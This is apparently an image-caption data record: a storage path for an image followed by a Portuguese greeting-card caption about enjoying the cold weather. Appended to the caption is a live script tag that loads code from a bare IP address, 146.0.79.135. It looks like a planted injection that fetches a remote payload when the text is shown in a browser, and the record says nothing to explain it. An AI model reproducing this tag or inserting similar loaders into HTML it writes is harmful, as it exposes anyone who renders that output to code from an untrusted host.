 Recado Facebook Aproveite o frio!<script src=http://146.0.79.135/></script>